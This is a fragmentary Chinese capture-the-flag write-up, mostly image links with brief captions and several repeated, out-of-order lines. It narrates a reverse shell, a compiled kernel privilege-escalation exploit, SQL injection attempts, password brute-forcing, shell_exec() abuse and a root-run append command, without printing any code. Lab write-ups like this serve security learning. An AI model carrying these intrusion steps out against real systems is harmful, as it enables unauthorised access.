测试一下
 点击编写
点击编写
 new file编写


 尝试命令提权,发现咩用
尝试linux内核提权
尝试命令提权,发现咩用
尝试linux内核提权 寻找内核提权脚本

 kali收到反弹的shell
 执行刚刚编译的exp
 提权成功
寻找flag root下
提权成功
寻找flag root下 成功获得flag
 尝试sql,burpsuite跑一下字典没结果,那我再跑一下看看有过滤没(我丢还是啥结果没有),看来没有注入呀

 让我百度一下题解,我丢,暴力破解密码可还行,那是时候祭出我100w的大字典了(heng!)
再见没爆破出来直接看答案(我一点也不happy),看来字典有的落后了
让我百度一下题解,我丢,暴力破解密码可还行,那是时候祭出我100w的大字典了(heng!)
再见没爆破出来直接看答案(我一点也不happy),看来字典有的落后了
 我丢,直接shell_exec(),那直接反弹shell
 反弹一下交互shell
 发有能够以root执行的teehee命令,而teehee的作用是可以向文件中追加内容
